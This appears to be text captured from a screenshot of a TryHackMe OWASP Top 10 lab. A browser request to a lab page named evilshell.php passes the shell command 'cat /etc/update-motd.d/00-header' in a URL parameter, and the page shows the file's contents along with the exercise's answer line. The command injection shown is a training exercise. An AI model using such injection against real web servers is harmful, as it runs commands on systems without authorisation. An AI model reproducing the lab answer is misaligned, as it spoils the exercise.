 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 21 08:12 1
EvilShell - Mozilla Firefox
TryHackMe | OWASP To EvilShell http://10.10.111.191/evilshe http://10.10.111.191/evilshe http://10.10.111.191/evilshe
10.10.111.191/evilshell.php?commandString=cat+%2Fetc%2Fupdate-motd.d%2F00-header 130%
EvilShell
Enter command...
Submit
#!/bin/sh # # 00-header - create the header of the MOTD # Copyright (C)
2009-2010 Canonical Ltd. # # Authors: Dustin Kirkland # # This program is
free software; you can redistribute it and/or modify # it under the terms of
the GNU General Public License as published by # the Free Software
Foundation; either version 2 of the License, or # (at your option) any later
version. # # This program is distributed in the hope that it will be useful, #
but WITHOUT ANY WARRANTY; without even the implied warranty of #
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See
the # GNU General Public License for more details. # # You should have
received a copy of the GNU General Public License along # with this
program; if not, write to the Free Software Foundation, Inc., # 51 Franklin
Street, Fifth Floor, Boston, MA 02110-1301 USA. [ -r /etc/lsb-release ] && .
/etc/lsb-release if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin
/lsb_release ]; then # Fall back to using the very slow lsb_release utility
DISTRIB_DESCRIPTION=$(lsb_release -s -d) fi printf "Welcome to %s (%s
%s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)"
"$(uname -m)" DR PEPPER MAKES THE WORLD TASTE BETTER!